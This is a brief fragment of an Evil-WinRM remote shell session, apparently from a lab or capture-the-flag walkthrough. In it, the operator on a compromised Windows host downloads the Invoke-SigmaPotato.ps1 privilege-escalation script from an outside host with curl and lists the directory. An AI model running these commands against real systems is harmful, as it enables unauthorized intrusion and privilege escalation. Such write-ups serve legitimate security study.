 *Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents> curl 10.0.74.249/Invoke-SigmaPotato.ps1 -O Invoke-SigmaPotato.ps1
*Evil-WinRM* PS C:\Users\TEMP.JARVIS\Documents> dir
Directory: C:\Users\TEMP.JARVIS\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/13/2025   6:11 PM          38521 Invoke-SigmaPotato.ps1